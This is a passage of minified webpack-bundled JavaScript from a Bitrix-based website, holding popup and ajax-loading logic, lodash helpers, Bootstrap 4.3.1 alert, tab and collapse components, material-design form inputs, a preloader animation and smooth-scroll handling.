e=o.element.getAttribute("href");e.length>0&&(e=BX.util.add_url_param(e,{backurl:encodeURIComponent(window.location.href)}),window.location.replace(e))}});break;case"fullscreen":this.config=a()({},n,s),t(this.element).click(function(t){t.preventDefault(),o.openPopup()});break;case"window":default:this.config=a()({},e,s),t(this.element).click(function(t){t.preventDefault(),o.openPopup()})}},s.prototype.openPopup=function(){var e=this;this.element.setAttribute("data-fancybox",this.element.getAttribute("data-popup"));var n=t.Deferred();if("ajax"==this.element.getAttribute("data-type")){var o=this.element.getAttribute("data-src")||this.element.href;this.config.title=this.element.getAttribute("fancybox-title")||this.element.getAttribute("title")||this.element.text,this.loadPopup(o).then(function(o){e.addMeta(o).then(function(){var i=o.split("\x3c!-- ajax-content-custom --\x3e",3)[1];void 0==i&&(i=o.split("\x3c!-- ajax-content --\x3e",3)[1]),i=void 0==i?o:i;var r=document.createElement("div");r.innerHTML=i;r.childElementCount>1?t.fancybox.open(r,e.config):t.fancybox.open(r.firstChild,e.config),n.resolve()})})}else t.fancybox.open(this.element,this.config);return n},s.prototype.openPanel=function(){var e=this,n=function(){e.element.classList.add("is-active"),t(document).one("panel.closed",function(){e.element.classList.remove("is-active")})};this.element.classList.contains("is-active")?RS.Panel.close(this.element):(RS.Panel.openned?t(document).one("panel.before_open",function(){n()}):n(),RS.Panel.open(this.element,this.config).then(function(t){RS.Init&&RS.Init(t.block)}))},s.prototype.loadPopup=function(e){var n=this,o=t.Deferred();return t(document).trigger("panel.before_load",[e]),t.ajax({url:e}).then(function(t){var e=BX.parseJSON(t);e?e.SCRIPTS?n.processScripts(e.SCRIPTS,function(){o.resolve(e.HTML)}):o.resolve(e.HTML):o.resolve(t)}),o.promise()},s.prototype.addMeta=function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=t("<html />").html(t.parseHTML(n,document,!0)),i=t(document).find(this.headTags);return o.find(this.headTags).filter(function(t,e){return 0==i.filter(function(t,n){return n.outerHTML==e.outerHTML}).length}).each(function(t,n){var o=void 0;switch(n.tagName.toLowerCase()){case"script":o=n.getAttribute("src"),o.length>0&&e.blockMeta.scripts.push(o);break;case"link":o=n.getAttribute("href"),o.length>0&&e.blockMeta.styles.push(o);break;default:e.blockMeta.inline.push(n.innerHTML)}}),t.when(function(e){var n=t.Deferred();return BX.loadScript(e,function(){n.resolve()}),n.promise()}(this.blockMeta.scripts),function(e){var n=t.Deferred(),o=e.map(function(t){return{url:t,ext:"css"}});return BX.load(o,function(){n.resolve()}),n.promise()}(this.blockMeta.styles))},s.prototype.removeMeta=function(){var e=this;t(document).find(this.headTags).filter(function(t,n){switch(n.tagName.toLowerCase()){case"script":if(BX.util.in_array(n.getAttribute("src"),e.blockMeta.scripts))return!0;break;case"link":if(BX.util.in_array(n.getAttribute("href"),e.blockMeta.styles))return!0}}).remove();for(var n in this.blockMeta)this.blockMeta[n]=[]},s}()}(t);e.a=l}).call(e,n("7t+N"))},gGqR:function(t,e,n){function o(t){if(!r(t))return!1;var e=i(t);return e==s||e==u||e==a||e==l}var i=n("aCM0"),r=n("yCNF"),a="[object AsyncFunction]",s="[object Function]",u="[object GeneratorFunction]",l="[object Proxy]";t.exports=o},ggOT:function(t,e,n){(function(t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=n("TQ3y"),r=n("gwcX"),a="object"==o(e)&&e&&!e.nodeType&&e,s=a&&"object"==o(t)&&t&&!t.nodeType&&t,u=s&&s.exports===a,l=u?i.Buffer:void 0,c=l?l.isBuffer:void 0,f=c||r;t.exports=f}).call(e,n("3IRH")(t))},gwcX:function(t,e){function n(){return!1}t.exports=n},hrPF:function(t,e){function n(t,e){var n=-1,o=t.length;for(e||(e=Array(o));++n<o;)e[n]=t[n];return e}t.exports=n},"i/UZ":function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("BvGE"),s=n("kqOr"),u=function(t){var e={label:{required:!1}},n={LABEL:"label"};return function(a){function u(n,r,s){o(this,u);var l=i(this,a.call(this,n,t.extend(!0,{},e,r),s));return l.decorateMarkup(),l}return r(u,a),u.prototype.decorateMarkup=function(){var e=t(this.config.template);this.$element.after(e),!1!==this.config.ripples&&e.bmdRipples()},u.prototype.outerElement=function(){return this.$element.parent().closest("."+this.outerClass)},u.prototype.rejectWithoutRequiredStructure=function(){s.a.assert(this.$element,"label"===!this.$element.parent().prop("tagName"),this.constructor.name+"'s "+s.a.describe(this.$element)+" parent element should be <label>."),s.a.assert(this.$element,!this.outerElement().hasClass(this.outerClass),this.constructor.name+"'s "+s.a.describe(this.$element)+" outer element should have class "+this.outerClass+".")},u.prototype.addFocusListener=function(){var t=this;this.$element.closest(n.LABEL).hover(function(){t.addFormGroupFocus()},function(){t.removeFormGroupFocus()})},u.prototype.addChangeListener=function(){var t=this;this.$element.change(function(){t.$element.blur()})},u}(a.a)}(t);e.a=u}).call(e,n("7t+N"))},i4ON:function(t,e,n){function o(t,e,n){var o=t[e];s.call(t,e)&&r(o,n)&&(void 0!==n||e in t)||i(t,e,n)}var i=n("nw3t"),r=n("22B7"),a=Object.prototype,s=a.hasOwnProperty;t.exports=o},imBK:function(t,e,n){function o(t,e){for(var n=t.length;n--;)if(i(t[n][0],e))return n;return-1}var i=n("22B7");t.exports=o},jMi8:function(t,e,n){function o(t,e,n,o,b,_,E){var w=g(t,n),C=g(e,n),k=E.get(C);if(k)return void i(t,n,k);var T=_?_(w,C,n+"",t,e,E):void 0,S=void 0===T;if(S){var A=c(C),O=!A&&h(C),D=!A&&!O&&v(C);T=C,A||O||D?c(w)?T=w:f(w)?T=s(w):O?(S=!1,T=r(C,!0)):D?(S=!1,T=a(C,!0)):T=[]:m(C)||l(C)?(T=w,l(w)?T=y(w):d(w)&&!p(w)||(T=u(C))):S=!1}S&&(E.set(C,T),b(T,C,o,_,E),E.delete(C)),i(t,n,T)}var i=n("O1jc"),r=n("mKB/"),a=n("Ilb/"),s=n("hrPF"),u=n("WQFf"),l=n("1Yb9"),c=n("NGEn"),f=n("Fp5l"),h=n("ggOT"),p=n("gGqR"),d=n("yCNF"),m=n("9UkZ"),v=n("YsVG"),g=n("MMop"),y=n("TlPD");t.exports=o},jW8Q:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),u="alert",l=r.a.fn[u],c={DISMISS:'[data-dismiss="alert"]'},f={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},h={ALERT:"alert",FADE:"fade",SHOW:"show"},p=function(){function t(e){o(this,t),this._element=e}return t.prototype.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.prototype.dispose=function(){r.a.removeData(this._element,"bs.alert"),this._element=null},t.prototype._getRootElement=function(t){var e=a.a.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=r()(t).closest("."+h.ALERT)[0]),n},t.prototype._triggerCloseEvent=function(t){var e=r.a.Event(f.CLOSE);return r()(t).trigger(e),e},t.prototype._removeElement=function(t){var e=this;if(r()(t).removeClass(h.SHOW),!r()(t).hasClass(h.FADE))return void this._destroyElement(t);var n=a.a.getTransitionDurationFromElement(t);r()(t).one(a.a.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(n)},t.prototype._destroyElement=function(t){r()(t).detach().trigger(f.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this),o=n.data("bs.alert");o||(o=new t(this),n.data("bs.alert",o)),"close"===e&&o[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();r()(document).on(f.CLICK_DATA_API,c.DISMISS,p._handleDismiss(new p)),r.a.fn[u]=p._jQueryInterface,r.a.fn[u].Constructor=p,r.a.fn[u].noConflict=function(){return r.a.fn[u]=l,p._jQueryInterface}},jqsc:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),u=r.a.fn.tab,l={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},c={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},f={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},h=function(){function t(e){o(this,t),this._element=e}return t.prototype.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&r()(this._element).hasClass(c.ACTIVE)||r()(this._element).hasClass(c.DISABLED))){var e=void 0,n=void 0,o=r()(this._element).closest(f.NAV_LIST_GROUP)[0],i=a.a.getSelectorFromElement(this._element);if(o){var s="UL"===o.nodeName||"OL"===o.nodeName?f.ACTIVE_UL:f.ACTIVE;n=r.a.makeArray(r()(o).find(s)),n=n[n.length-1]}var u=r.a.Event(l.HIDE,{relatedTarget:this._element}),h=r.a.Event(l.SHOW,{relatedTarget:n});if(n&&r()(n).trigger(u),r()(this._element).trigger(h),!h.isDefaultPrevented()&&!u.isDefaultPrevented()){i&&(e=document.querySelector(i)),this._activate(this._element,o);var p=function(){var e=r.a.Event(l.HIDDEN,{relatedTarget:t._element}),o=r.a.Event(l.SHOWN,{relatedTarget:n});r()(n).trigger(e),r()(t._element).trigger(o)};e?this._activate(e,e.parentNode,p):p()}}},t.prototype.dispose=function(){r.a.removeData(this._element,"bs.tab"),this._element=null},t.prototype._activate=function(t,e,n){var o=this,i=!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?r()(e).children(f.ACTIVE):r()(e).find(f.ACTIVE_UL),s=i[0],u=n&&s&&r()(s).hasClass(c.FADE),l=function(){return o._transitionComplete(t,s,n)};if(s&&u){var h=a.a.getTransitionDurationFromElement(s);r()(s).removeClass(c.SHOW).one(a.a.TRANSITION_END,l).emulateTransitionEnd(h)}else l()},t.prototype._transitionComplete=function(t,e,n){if(e){r()(e).removeClass(c.ACTIVE);var o=r()(e.parentNode).find(f.DROPDOWN_ACTIVE_CHILD)[0];o&&r()(o).removeClass(c.ACTIVE),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(r()(t).addClass(c.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),a.a.reflow(t),t.classList.contains(c.FADE)&&t.classList.add(c.SHOW),t.parentNode&&r()(t.parentNode).hasClass(c.DROPDOWN_MENU)){var i=r()(t).closest(f.DROPDOWN)[0];if(i){var s=[].slice.call(i.querySelectorAll(f.DROPDOWN_TOGGLE));r()(s).addClass(c.ACTIVE)}t.setAttribute("aria-expanded",!0)}n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this),o=n.data("bs.tab");if(o||(o=new t(this),n.data("bs.tab",o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();r()(document).on(l.CLICK_DATA_API,f.DATA_TOGGLE,function(t){t.preventDefault(),h._jQueryInterface.call(r()(this),"show")}),r.a.fn.tab=h._jQueryInterface,r.a.fn.tab.Constructor=h,r.a.fn.tab.noConflict=function(){return r.a.fn.tab=u,h._jQueryInterface}},kbP4:function(t,e,n){"use strict";(function(t){var o=n("RlnB"),i=n("fu2P");e.a=function(e){var n={};t(e).find('[data-popup][data-type="ajax"],[data-popup][data-type="inline"]').each(function(t,e){var r=e.getAttribute("data-popup"),a=Object(o.a)(e.getAttribute("data-popup-options"));r||(r="popup_"+Object.keys(n).length+1),n[r]=new i.a(e,r,a)})}}).call(e,n("7t+N"))},kqOr:function(t,e,n){"use strict";(function(t){var n=function(){function t(){if(window.QUnit)return!1;var t=document.createElement("bmd");for(var e in o)if(void 0!==t.style[e])return o[e];return!1}var e=!1,n="",o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},i={transitionEndSupported:function(){return e},transitionEndSelector:function(){return n},isChar:function(t){return void 0===t.which||"number"==typeof t.which&&t.which>0&&(!t.ctrlKey&&!t.metaKey&&!t.altKey&&8!==t.which&&9!==t.which&&13!==t.which&&16!==t.which&&17!==t.which&&20!==t.which&&27!==t.which)},assert:function(t,e,n){if(e)throw void 0===!t&&t.css("border","1px solid red"),console.error(n,t),n},describe:function(t){return void 0===t?"undefined":0===t.length?"(no matching elements)":t[0].outerHTML.split(">")[0]+">"}};return function(){e=t();for(var i in o)n+=" "+o[i]}(),i}();e.a=n}).call(e,n("7t+N"))},ktak:function(t,e,n){function o(t){return a(t)?i(t):r(t)}var i=n("7e4z"),r=n("/GnY"),a=n("bGc4");t.exports=o},kxzG:function(t,e,n){function o(t){if("number"==typeof t)return t;if(r(t))return a;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(s,"");var n=l.test(t);return n||c.test(t)?f(t.slice(2),n?2:8):u.test(t)?a:+t}var i=n("yCNF"),r=n("6MiT"),a=NaN,s=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=o},"mKB/":function(t,e,n){(function(t){function o(t,e){if(e)return t.slice();var n=t.length,o=c?c(n):new t.constructor(n);return t.copy(o),o}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=n("TQ3y"),a="object"==i(e)&&e&&!e.nodeType&&e,s=a&&"object"==i(t)&&t&&!t.nodeType&&t,u=s&&s.exports===a,l=u?r.Buffer:void 0,c=l?l.allocUnsafe:void 0;t.exports=o}).call(e,n("3IRH")(t))},mTAn:function(t,e){function n(t,e){return null==t?void 0:t[e]}t.exports=n},mgnk:function(t,e,n){function o(t){return r(t)&&i(t)==a}var i=n("aCM0"),r=n("UnEC"),a="[object Arguments]";t.exports=o},mtNB:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=function(t){var e={durationOut:1500,durationIn:1500,durationProgress:1500,loadingDelay:400,animation:!1,onComplete:!1,selectors:{preloader:'[data-entity="smooth-preloader"]',preloaderProgressbar:'[data-entity="smooth-progress"]',content:".js-smooth-content",sidebar:".js-sidebar"}};return function(){function n(i){o(this,n),this.options=t.extend({},e,i),this.$preloader=!1,this.$progressBar=!1,this.init()}return n.prototype.init=function(){if(t(this.options.selectors.content).css({visibility:"visible",opacity:1,"z-index":1,transition:"none"}),!this.$preloader){var e=t(document.body).children(this.options.selectors.preloader);e.length>0?this.$preloader=e:this.createPreloader(),this.$progressBar=this.$preloader.find(this.options.preloaderProgressbar)}},n.prototype.createPreloader=function(){this.$preloader=t('<div class="smooth-preloader" data-entity="smooth-preloader"><div class="smooth-preloader__inner"></div><div class="smooth-preloader__progress-bar" data-entity="smooth-progress"><div class="smooth-preloader__progress-bar__inner"></div></div></div>'),t("body").append(this.$preloader)},n.prototype.start=function(){if(this.options.animation)switch(this.options.animation){case"pageOutLine":this.pageOutLine();break;case"pageInLine":this.pageInLine();break;case"pageOutOpacity":this.pageOutOpacity();break;case"pageInOpacity":this.pageInOpacity();break;default:console.info("PageAnimate::init -> no default animation")}},n.prototype.pageOutLine=function(){var t=this;this.$preloader.css({display:""}).addClass("smooth-preloader--clipOut").removeClass("smooth-preloader--animate"),this.$progressBar.css({"will-change":"transform"}),setTimeout(function(){t.$preloader.addClass("smooth-preloader--animate"),t.options.onComplete&&"function"==typeof t.options.onComplete&&setTimeout(function(){t.options.onComplete.call(t)},t.options.durationOut)},10)},n.prototype.pageInLine=function(){var t=this;this.$progressBar.css({"will-change":"transform",transition:this.options.durationProgress+"ms"}),setTimeout(function(){t.$preloader.removeClass("smooth-preloader--animate"),setTimeout(function(){t.$preloader.css({display:"none"}),t.options.onComplete&&"function"==typeof t.options.onComplete&&t.options.onComplete.call(t)},t.options.durationIn)},10)},n.prototype.pageOutOpacity=function(){var t=this;this.$preloader.css({display:""}).addClass("smooth-preloader--opacityOut").removeClass("smooth-preloader--animate"),this.$progressBar.css({"will-change":"transform"}),setTimeout(function(){t.$preloader.addClass("smooth-preloader--animate"),t.options.onComplete&&"function"==typeof t.options.onComplete&&setTimeout(function(){t.options.onComplete.call(t)},t.options.durationOut)},10)},n.prototype.pageInOpacity=function(){var t=this;this.$progressBar.css({"will-change":"transform",transition:this.options.durationProgress+"ms"}),setTimeout(function(){t.$preloader.removeClass("smooth-preloader--animate"),setTimeout(function(){t.$preloader.css({display:"none"}),t.options.onComplete&&"function"==typeof t.options.onComplete&&t.options.onComplete.call(t)},t.options.durationIn)},10)},n.prototype.animateTexts=function(e){var n=e||200,o=n;t(".js-animated").each(function(){t(this).removeClass("js-lock-animated"),t(this).data("animatecss-delay")&&(n=e*t(this).data("animatecss-delay")),t(this).css("animation-delay",n+"ms").animateCss(t(this).data("animatecss")),t(this).data("animatecss-delay")&&(n=o),n+=100})},n}()}(r.a);e.a=a},nl6S:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o);e.a=function(t){i()(t).find('.js-link-scroll[href*="#"]:not([href="#"])').each(function(t,e){e.addEventListener("click",function(t){if(t.preventDefault(),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=(this.href.replace(/[^#]*(.*)/,"$1"),i()(this.hash));if(e=e.length?e:i()("[name="+this.hash.slice(1)+"]"),e.length){var n=Math.round(e.offset().top);if(1==RS.Options.fixingCompactHeader){void 0!=document.querySelector(RS.Options.compactHeaderSelector)&&(n+=-70)}window.scroll({top:n,behavior:"smooth"}),window.history.replaceState("",document.title,window.location.href.replace(location.hash,"")+this.hash),e.click()}}},!1)}),i()(t).find(".js-link-up").each(function(t,e){e.addEventListener("click",function(t){t.preventDefault(),window.scroll({top:0,behavior:"smooth"})})})}},nw3t:function(t,e,n){function o(t,e,n){"__proto__"==e&&i?i(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}var i=n("p0bc");t.exports=o},oOP6:function(t,e,n){"use strict";function o(){Object(p.a)()&&new u.a,window.OnLoadPage(),c.a.Dispatcher.on("linkClicked",function(t,e,n,o){}),a()(document).on("click","#js-scroller-arrow",function(){scrollerFooterArrow.scroll(0,1e3)})}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(t.dynamicBlocks||[]).length&&t.dynamicBlocks.forEach(function(t,e){Object(s.a)(document.querySelector(t.ID))})}Object.defineProperty(e,"__esModule",{value:!0});var r=n("7t+N"),a=n.n(r),s=n("yvCE"),u=n("LsWU"),l=n("T9/w"),c=n.n(l),f=n("O4Lo"),h=n.n(f),p=n("UY2q"),d=n("RInU"),m=n.n(d),v=n("3Jnt");n.n(v),n("6jjk"),n("96Ii");a()(document).ready(o),void 0!==window.frameCacheVars&&BX.addCustomEvent("onFrameDataReceived",function(t){return i(t)}),window.OnLoadPage=function(t){var e;if(a()(t).length>0){e=t;var n=a()(e).find(".js-smoothData");a()(document.body).attr("class",n.data("body-class"))}else e=document;Object(s.a)(e),setTimeout(function(){a()(document.body).addClass("is-loaded"),document.documentElement.scrollHeight>document.documentElement.clientHeight?a()(document).find("[data-scroll-notify]").show().on("click",function(){}):a()(document).find("[data-scroll-notify]").hide(),m.a.init({mirror:!0})},200),a()(function(){function t(){(a()(window).innerWidth()<1220||a()(window).innerHeight()<760)&&window.scrollifyInitialized||a()("#bx-panel").length>0||a()(e).find(o.section+":not("+o.interstitialSection+")").length<1||document.body.scrollHeight<=window.innerHeight?n():a()(window).innerWidth()>=1220&&a()(window).innerHeight()>760&&!window.scrollifyInitialized&&a.a.scrollify(o)}function n(){a.a.scrollify.destroy(),window.scrollifyInitialized=!1,a()("body").removeClass("is-fp-scrolling")}a.a.extend(a.a.easing,{easeInOutCubic:function(t,e,n,o,i){return(e/=i/2)<1?o/2*e*e*e+n:o/2*((e-=2)*e*e+2)+n}});var o={section:"[data-section]",sectionName:!1,interstitialSection:'[data-section="interstitial"]',easing:"easeInOutCubic",scrollSpeed:700,offset:1,scrollbars:!0,standardScrollElements:"",setHeights:!1,overflowScroll:!0,before:function(){},after:function(){},afterResize:function(){},afterRender:function(){window.scrollifyInitialized=!0,a()("body").addClass("is-fp-scrolling")}};t(),a()(document).on("overlay.after_show",function(t,e,o){n()}),a()(document).on("overlay.after_hide",function(e,n,o){t()}),a()(window).on("resize",h()(t,100))}),a()(function(){function t(){var t=BX.GetWindowSize(),n=t.scrollTop+t.innerHeight/2,o=[];for(var i in e)if(e.hasOwnProperty(i)&&BX.type.isDomNode(e[i])){var r=BX.pos(e[i]),s=r.top+r.height/2;o[i]=Math.abs(n-s)}var u=Math.min.apply(null,o),l=o.indexOf(u),c=e[l];void 0==c||!a()(c).hasClass("l-section--light")&&null===c.getAttribute("data-contrast")?a()(".l-contrast").removeClass("l-contrast--light"):a()(".l-contrast").addClass("l-contrast--light")}var e=document.querySelectorAll('[data-section]:not([data-section="interstitial"])');t(),a()(window).on("scroll",h()(t,100))})}},p0bc:function(t,e,n){var o=n("ICSD"),i=function(){try{var t=o(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=i},pTUa:function(t,e,n){function o(t,e){var n=t.__data__;return i(e)?n["string"==typeof e?"string":"hash"]:n.map}var i=n("/I3N");t.exports=o},qGU6:function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=n("OdDm"),a=n("kqOr");!function(t){var n="text",s="bmd."+n,u="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),l=t.fn[u],c={},f=function(n){function r(i,a){return e(this,r),o(this,n.call(this,i,t.extend(!0,c,a)))}return i(r,n),r.prototype.dispose=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s;n.prototype.dispose.call(this,t)},r.matches=function(t){return"text"===t.attr("type")},r.rejectMatch=function(t,e){a.a.assert(this.$element,this.matches(e),t+" component element "+a.a.describe(e)+" is invalid for type='text'.")},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(s);o||(o=new r(n,e),n.data(s,o))})},r}(r.a);t.fn[u]=f._jQueryInterface,t.fn[u].Constructor=f,t.fn[u].noConflict=function(){return t.fn[u]=l,f._jQueryInterface}}(t)}).call(e,n("7t+N"))},qhfT:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("kqOr"),r=function(t){var e={BMD_FORM_GROUP:"bmd-form-group",IS_FILLED:"is-filled",IS_FOCUSED:"is-focused"},n={BMD_FORM_GROUP:"."+e.BMD_FORM_GROUP},r={};return function(){function a(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};o(this,a),this.$element=e,this.config=t.extend(!0,{},r,n);for(var s in i)this[s]=i[s]}return a.prototype.dispose=function(t){this.$element.data(t,null),this.$element=null,this.config=null},a.prototype.addFormGroupFocus=function(){this.$element.prop("disabled")||this.$bmdFormGroup.addClass(e.IS_FOCUSED)},a.prototype.removeFormGroupFocus=function(){this.$bmdFormGroup.removeClass(e.IS_FOCUSED)},a.prototype.removeIsFilled=function(){this.$bmdFormGroup.removeClass(e.IS_FILLED)},a.prototype.addIsFilled=function(){this.$bmdFormGroup.addClass(e.IS_FILLED)},a.prototype.findMdbFormGroup=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=this.$element.closest(n.BMD_FORM_GROUP);return 0===o.length&&e&&t.error("Failed to find "+n.BMD_FORM_GROUP+" for "+i.a.describe(this.$element)),o},a}()}(t);e.a=r}).call(e,n("7t+N"))},qwTf:function(t,e,n){var o=n("TQ3y"),i=o.Uint8Array;t.exports=i},rpnb:function(t,e,n){var o=n("tHks"),i=o();t.exports=i},s7Vv:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("uhtZ"),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c="collapse",f="bs.collapse",h=r.a.fn[c],p={toggle:!0,parent:""},d={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},v={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},g={WIDTH:"width",HEIGHT:"height"},y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},b=function(){function t(e,n){o(this,t),this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(y.DATA_TOGGLE)),r=0,s=i.length;r<s;r++){var u=i[r],l=a.a.getSelectorFromElement(u),c=[].slice.call(document.querySelectorAll(l)).filter(function(t){return t===e});null!==l&&c.length>0&&(this._selector=l,this._triggerArray.push(u))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return t.prototype.toggle=function(){r()(this._element).hasClass(v.SHOW)?this.hide():this.show()},t.prototype.show=function(){var e=this;if(!this._isTransitioning&&!r()(this._element).hasClass(v.SHOW)){var n=void 0,o=void 0;if(this._parent&&(n=[].slice.call(this._parent.querySelectorAll(y.ACTIVES)).filter(function(t){return"string"==typeof e._config.parent?t.getAttribute("data-parent")===e._config.parent:t.classList.contains(v.COLLAPSE)}),0===n.length&&(n=null)),!(n&&(o=r()(n).not(this._selector).data(f))&&o._isTransitioning)){var i=r.a.Event(m.SHOW);if(r()(this._element).trigger(i),!i.isDefaultPrevented()){n&&(t._jQueryInterface.call(r()(n).not(this._selector),"hide"),o||r()(n).data(f,null));var s=this._getDimension();r()(this._element).removeClass(v.COLLAPSE).addClass(v.COLLAPSING),this._element.style[s]=0,this._triggerArray.length&&r()(this._triggerArray).removeClass(v.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var u=function(){r()(e._element).removeClass(v.COLLAPSING).addClass(v.COLLAPSE).addClass(v.SHOW),e._element.style[s]="",e.setTransitioning(!1),r()(e._element).trigger(m.SHOWN)},l=s[0].toUpperCase()+s.slice(1),c="scroll"+l,h=a.a.getTransitionDurationFromElement(this._element);r()(this._element).one(a.a.TRANSITION_END,u).emulateTransitionEnd(h),this._element.style[s]=this._element[c]+"px"}}}},t.prototype.hide=function(){var t=this;if(!this._isTransitioning&&r()(this._element).hasClass(v.SHOW)){var e=r.a.Event(m.HIDE);if(r()(this._element).trigger(e),!e.isDefaultPrevented()){var 